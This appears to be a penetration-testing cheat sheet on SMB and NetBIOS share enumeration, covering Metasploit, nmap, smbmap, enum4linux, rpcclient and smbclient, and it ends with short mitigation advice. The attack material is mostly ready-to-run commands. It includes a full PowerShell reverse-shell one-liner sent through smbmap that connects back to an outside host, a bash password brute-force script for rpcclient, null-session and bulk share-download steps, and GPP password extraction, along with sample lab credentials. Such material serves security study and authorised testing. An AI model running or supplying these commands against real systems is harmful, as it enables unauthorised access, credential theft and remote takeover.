Vulnerabilities in SMB Shares are Medium risk vulnerability that is one of the most frequently found on networks around the world. This issue has been around since at least 1990 but has proven either difficult to detect, difficult to resolve or prone to being overlooked entirely.
Things that might be interesting:
- check for null session
- listing of shares
- domain info
- password policy
- RID cycling output
Default shares are C$, ADMIN$, IPC$
Working ports below:
- Port 135 – Remote Procedure Call (RPC)
- Port 137 – NetBIOS Name Service
- Port 138 – NetBIOS Datagram Service
- Port 139 – NetBIOS Session Service
Information that can be gained includes (but not limited to):
- Users and groups / shares
- Operating system information
- Password policies / Password hashes
- Privileges / Permissions
- Available shares
OS targets:
- Windows server before 2003, 2008, 2012, 2016
- Older Unix and Linux hosts
Before going more deeper, it’s very important to understand services we are targeting i.e NETBIOS. NETBIOS provides three distinct services:
- Session service (NetBIOS-SSN) for connection-oriented communication.
- Name Service (NETBIOS-NS) for name registration and resolution.
- Datagram distribution service (NetBIOS-DGM) for connectionless communication.
From above three services, we only going to focus on first two of them i.e NetBIOS-SSN & NETBIOS-NS
Session service (NetBIOS-SSN)
- Session mode lets two computers establish a connection, allows messages to span multiple packets, and provides error detection and recovery. In NBT (Netbios over TCP/IP), the session service runs on TCP port 139.
Name Service (NetBIOS-NS)
- In order to start sessions or distribute datagrams, an application must register its NetBIOS name using the name service.
- NetBIOS names are 16 octets in length and vary based on the particular implementation.
- The name service operates on UDP port 137 (TCP port 137 can also be used, but rarely is).
SAMBA
- Samba is a free software re-implementation of the SMB/CIFS networking protocol, and was originally developed by Andrew Tridgell.
- Samba provides file and print services.
- Samba runs on most Unix, OpenVMS and Unix-like systems, such as Linux, Solaris, AIX and the BSD variants, including Apple’s OS X Server, and OS X client (version 10.2 and greater).
- The name Samba comes from SMB (Server Message Block), the name of the standard protocol used by the Microsoft Windows network file system.

Enumeration
Metasploit
All these are modules that can help scan SMB
1. Identify SMB1 version
- use auxiliary/scanner/smb/smb1
- set RHOST 192.168.0.10
- set RPORT 139
- exploit

2. Identifies SMB2
- use auxiliary/scanner/smb/smb2
- set RHOST 192.168.0.10
- set RPORT 139
- exploit

3. Enumerate Shares
- auxiliary/scanner/smb/smb_enumshares
- set RHOST 192.168.0.10
- set RPORT 139
- exploit

4. Enumerate users (can set a list of users and passwords to test)
- auxiliary/scanner/smb/smb_enumusers
- set RHOST 192.168.0.10
- set RPORT 139
- exploit
- show options

These are additional modules that can be used for further enumeration
- auxiliary/scanner/smb/smb_login
- auxiliary/scanner/smb/smb_lookupsid
- auxiliary/scanner/smb/smb_ms17_010
- auxiliary/scanner/smb/smb_uninit_cred
- auxiliary/scanner/smb/smb_version
- auxiliary/scanner/smb/smb_enum_gpp
- auxiliary/scanner/smb/smb_enumusers_domain
Nmap
1. Basic SMB enumeration scripts
- nmap -p 139, 445 –script smb-enum-domains,smb-enum-groups,smb-enum-processes,smb-enum-services,smb-enum-sessions,smb-enum-shares,smb-enum-users 192.168.0.10
- nmap –script smb-enum* -p 139,445 192.168.0.10

2. Scanning for known vulnerabilities
- nmap -p 139, 445 –script smb-vuln-conficker,smb-vuln-cve-2017-7494,smb-vuln-cve2009-3103,smb-vuln-ms06-025,smb-vuln-ms07-029,smb-vuln-ms08-067,smb-vuln-ms10-054,smb-vuln-ms10-061,smb-vuln-ms17-010,smb-vuln-regsvc-dos,smb-vuln-webexec 192.168.0.10
- nmap –script smb-vuln* -p 139,445 192.168.0.10

3. Host information
- nmap -p 139, 445 –script smb-os-discovery,smb-protocols,smb-psexec,smb-security-mode,smb-server-stats,smb-system-info 192.168.0.10

4. Scan for SMB2
nmap -p 139, 445 –script smb2-capabilities,smb2-security-mode,smb2-time,smb2-vuln-uptime 192.168.0.10
nmblookup
NetBIOS over TCP/IP client used to lookup NetBIOS names
-A, –lookup-by-ip = Do a node status on <name> as an IP Address
- nmblookup -A 192.168.0.10

smbmap
SMB enumeration tool
1. Enumerate Shares
-H HOST = IP of host
-P PORT = SMB port (default 445)
- smbmap -H 192.168.0.10
- smbmap -P 139 -H 192.168.0.10

2. Enumerate host OS
-v = Return the OS version of the remote host
- smbmap -v -P 139 -H 192.168.0.10

3. Do recursive enumeration of directories and files based on a shares
-r [PATH] = List contents of directory, default is to list root of all shares, ex. -r ‘C$\Documents’
- smbmap -r ‘kathy’ -P 139 -H 192.168.0.10

-R [PATH] = Recursively list dirs, and files (no share\path lists ALL shares), ex. ‘C$\Finance’
- smbmap -R ‘kathy’ -P 139 -H 192.168.0.10

4. Only show READ/WRITE directories
-q = Quiet verbose output. Only shows shares you have READ or WRITE on, and suppresses file listing when performing a search
- smbmap -P 139 -H 192.168.0.10 -q

5. Display help menu
- smbmap –help

6. Download files from a share
–download PATH = Download a file from the remote system, ex.’C$\temp\passwords.txt’
- smbmap -R ‘tmp’ -P 139 -H 192.168.0.10
- smbmap -P 139 -H 192.168.0.10 –download ‘tmp\ls’
- ls -l 192.168.0.10-tmp_ls
- cat 192.168.0.10-tmp_ls

7. Upload a file to a share, need write access
–upload SRC DST = Upload a file to the remote system ex. ‘/tmp/payload.exe C$\temp\payload.exe’
- smbmap -P 139 -H 192.168.0.10 –upload “test.txt” ‘tmp\test.txt’
- smbmap -R ‘tmp’ -P 139 -H 192.168.0.10

8. Delete files
–delete PATH TO FILE = Delete a remote file, ex. ‘C$\temp\msf.exe’
- smbmap -P 139 -H 192.168.0.10 –delete ‘tmp\test.txt’
- smbmap -R ‘tmp’ -P 139 -H 192.168.0.10

9. You can use User credentials to check on the shares
-u USERNAME = Username, if omitted null session assumed
-p PASSWORD = Password or NTLM hash
- smbmap -u SHayslett -p SHayslett -H 192.168.0.10 -P 139

10 You can execute systems commands
-x COMMAND = Execute a command ex. ‘ipconfig /all’
- smbmap -x ‘ifconfig’ -H 192.168.0.10
11. Specify a domain and share
-s SHARE = Specify a share (default C$), ex ‘C$’
-d DOMAIN = Domain name (default WORKGROUP)
- smbmap -d WORKGROUP -s kathy -H 192.168.0.10
12. Reverse shell
- smbmap -u jsmith -p ‘R33nisP!nckle’ -d ABC -H 192.168.2.50 -x ‘powershell -command “function ReverseShellClean {if ($c.Connected -eq $true) {$c.Close()}; if ($p.ExitCode -ne $null) {$p.Close()}; exit; };$a=””””192.168.0.153″”””; $port=””””4445″”””;$c=New-Object system.net.sockets.tcpclient;$c.connect($a,$port) ;$s=$c.GetStream();$nb=New-Object System.Byte[] $c.ReceiveBufferSize ;$p=New-Object System.Diagnostics.Process ;$p.StartInfo.FileName=””””cmd.exe”””” ;$p.StartInfo.RedirectStandardInput=1 ;$p.StartInfo.RedirectStandardOutput=1;$p.StartInfo.UseShellExecute=0 ;$p.Start() ;$is=$p.StandardInput ;$os=$p.StandardOutput ;Start-Sleep 1 ;$e=new-object System.Text.AsciiEncoding ;while($os.Peek() -ne -1){$out += $e.GetString($os.Read())} $s.Write($e.GetBytes($out),0,$out.Length) ;$out=$null;$done=$false;while (-not $done) {if ($c.Connected -ne $true) {cleanup} $pos=0;$i=1; while (($i -gt 0) -and ($pos -lt $nb.Length)) { $read=$s.Read($nb,$pos,$nb.Length – $pos); $pos+=$read;if ($pos -and ($nb[0..$($pos-1)] -contains 10)) {break}} if ($pos -gt 0){ $string=$e.GetString($nb,0,$pos); $is.write($string); start-sleep 1; if ($p.ExitCode -ne $null) {ReverseShellClean} else { $out=$e.GetString($os.Read());while($os.Peek() -ne -1){ $out += $e.GetString($os.Read());if ($out -eq $string) {$out=”””” “”””}} $s.Write($e.GetBytes($out),0,$out.length); $out=$null; $string=$null}} else {ReverseShellClean}};”‘
enum4linux
Enum4linux is a tool for enumerating information from Windows and Samba systems.
1. Display basic help
- enum4linux –help

2. Basic command to run all the scripts
-a = Do all simple enumeration (-U -S -G -P -r -o -n -i)
- enum4linux -a 192.168.0.10

3. You can specify a username and password if you know one
-u user specify username to use (default “”)
-p pass specify password to use (default “”)
- enum4linux -u user -p password 192.168.0.10
4. Check to see if a user exists on the system
-k user = User(s) that exists on remote system (default: administrator,guest,krbtgt,domain,admins,root,bin,none)
- enum4linux -k Ronaldo 192.168.0.10
nbtscan
This is a command utility that tries to scan NetBIOS name servers open on a local or remote TCP/IP network and because it is a first step in finding open shares.
1. Basic help
- nbtscan

2. Basic scan, it can be an IP or a network range
- nbtscan 192.168.0.10

3. Use local port 137 for scans
-r use local port 137 for scans. Win95 boxes respond to this only.
- nbtscan 192.168.0.10 -r
rpcclient
rpcclient is a utility initially developed to test MS-RPC functionality in Samba itself
1. Display basic help
- rpcclient –help

2. Stablish a null session, only available in SMB1
-N, –no-pass = Don’t ask for a password
- rpcclient -U “” -N 192.168.0.10
![]()
3. Having a communication you can enumerate more than you think
- srvinfo

- querydominfo

- getdompwinfo

- netshareenum

4. Using credentials can help explore more than what null session provides
- rpcclient -U james 10.10.10.52
- <Password> – J@m3s_P@ssW0rd!

5. Enumerate users (RID)
- enumdomusers

- queryuser 0x1f4

- lookupnames administrator

6. Enumerate groups (RID)
- enumdomgroups

- querygroup 0x201

- querygroupmem 0x201

- enumalsgroups domain

- enumalsgroups builtin

7. Enumerate credentials
- getdompwinfo

- getusrdompwinfo 0x1f4

8. You can also try to brutefoce by running a command, and test passwords, we know that min_password_length is 7 char
Success
- rpcclient -U james -c “getusername;quit” 10.10.10.52
- rpcclient -U james%J@m3s_P@ssW0rd! -c “getusername;quit” 10.10.10.52

Failure
- rpcclient -U james -c “getusername;quit” 10.10.10.52

Bash script
1. This script will go through a password list and test the rpcclient command until it guesses the password, then writes a file named password_result.txt with the actual hit
- vi smb_bruteforce.sh

for i in `cat pass.txt`; do
if rpcclient -U “james%$i” -c “getusername;quit” 10.10.10.52; then
echo “$i” > password_result.txt
echo “[+] The password is $1 and has been saved in password_result.txt”
fi
done
2. Create a wordlist
- cat pass.txt

3. Run the script
- bash smb_bruteforce.sh

4. Read the result
- cat password_result.txt
![]()
smbclient
1. Display help
- smbclient –help

2. Connect
- smbclient -L \\10.10.10.100

3. Null session
- smbclient \\\\10.10.10.100\\ipc$
- help

4. Log in as anonymous
- smbclient -L //10.10.10.100/myshare -U anonymous
nullinux
Nullinux is an internal penetration testing tool for Linux that can be used to enumerate OS information, domain information, shares, directories, and users through SMB.
If no username and password are provided in the command line arguments, an anonymous login, or null session, is attempted.
https://github.com/m8r0wn/nullinux
1. Download the tool
- git clone https://github.com/m8r0wn/nullinux.git

2. Run the install script
- cd nullinux
- ls
- sudo bash setup.sh

3. Install python modules (in this case I needed ipparser)
- sudo pip3 install ipparser

4. Run the tool, help menu
-h, –help = show this help message and exit
- python3 nullinux.py -h

5. Basic scan
- python3 nullinux.py 10.10.10.100

6. Using Credentials can give us more information
-u USERNAME, -U USERNAME
-p PASSWORD, -P PASSWORD
- python3 nullinux.py -u james -p J@m3s_P@ssW0rd! 10.10.10.52

Bonus
SMB – Null Session
Net BIOS null Sessions occurs when you connect any remote system without user-name and password. It is usually found in systems with Common Internet File System (CIFS) or Server Message Block (SMB) depending on operating system.
By default null sessions are enabled in Windows 2000 and Windows NT. Actually it is also enabled by default in Windows XP and Windows 2003 Server but they don’t allow enumeration of user accounts.
Null session functionality within the SMB protocol, Null Sessions are a ‘feature’ of Windows allowing an anonymous user to connect to the IPC$ share and enumerate certain information.
Some of these shares allow one to access the complete storage device on remote systems. For example, C$ will allow one to access the C Drive. Another share, Admin$, allows one to access the Windows installation directory. Folders followed by “$” are hidden.
IPC$ is a special share that is used to facilitate inter-process communication (IPC). That is, it doesn’t allow one to access files or directories like other shares, but rather allows one to communicate with processes running on the remote system.
Connect
Windows:
- net use \\IP_ADDRESS\ipc$ “” /user:””
- net use \\192.168.23.1\ipc$ /u:”” “”
- <enter>
- net use
- net view \\192.168.1.1
Linux:
- rpcclient -U “” IP_ADDRESS
- <enter>
or
- smbclient -L //<IP ADDRESS>
- <enter>

- smbclient //10.10.10.100/Replication
- recurse ON
- prompt OFF
- mget *

This one is used to download all the files from the share, when anonymous log in is enabled.

As an example you could get Groups.xml (deprecated on newer windows 2012, 2016)

gpp-decrypt is used against the hash
smbmap
1. SMBMap allows users to enumerate samba share drives across an entire domain. List share drives, drive permissions, share contents, upload/download functionality, file name auto-download pattern matching, and even execute remote commands.
- smbmap -H 10.10.10.100

2. Use SMB client to login to the file share that you show any permission READ/WRITE, use a fake user if it fails to connect

- smbmap -u <any user> -H <IP ADDRESS>

3. This one below shows recursive listing. Letting us through the share files.
- smbmap -R <Replication> -H 10.10.10.100 -A <Groups.xml> -q
- smbmap -R -H 10.10.10.100

4. This one is for finding a file, if matches, it downloads it.
- smbmap -d active.htb -u svc_tgs -p GPPstillStandingStrong2k18 -H 10.10.10.100

Using credentials, we may find more permissions.
While connected here are some interesting commands:
‘enumdomusers’, ‘netshareenum’, ‘netshareenumall’, ‘querydominfo’, “netsharegetinfo”, “srvinfo”, “getdompwinfo”, “enumdomgroups”, “querygroup”, “queryuser”, “lookupnames”, “queryaliasmem”, “querygroupmem”, “lookupsids”
Mounting the share to reveal the contents:
1. Create a directory to mount
- mkdir /mnt/smb
2. mount it
- mount -t cifs //<IP ADDRESS>/Backups /mnt/smb
- <enter>
3. show it mounted
- ls -lR /mnt/smb

Tools
Getacct: https://packetstormsecurity.com/search/files/?q=GetAcct
1. rpcbind
2. net use (windows)
3. enum4linux
4. nmap
5. nbtstat (windows)
6. Nmblookup
7. metasploit
(alternatives)
1. Winfo: http://www.ntsecurity.nu/toolbox/winfo/
- Windows domain to which the system belongs
- Security policy settings
- Local usernames
- Drive shares
2. DumpSec: https://www.systemtools.com/somarsoft/index.html
3. Netusers: https://www.systemtools.com/cgi-bin/download.pl?NetUsers
- Abused account privileges
- Users currently logged into the system
4. RID_ENUM: https://github.com/trustedsec/ridenum
Solution
This vulnerability can be mitigated by setting the DWORD value ‘RestrictAnonymous’ to 1 in HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\LSA
Block NetBIOS on your Windows server by preventing these TCP ports from passing through your network firewall or personal firewall:
- 139 (NetBIOS sessions services)
- 445 (runs SMB over TCP/IP without NetBIOS)
Disable File and Printer Sharing for Microsoft Networks in the Properties tab of the machine’s network connection for those systems that don’t need it.
Docs
https://www.beyondsecurity.com/scan_pentest_network_vulnerabilities_null_session_availablesmb
https://sensepost.com/blog/2018/a-new-look-at-null-sessions-and-user-enumeration/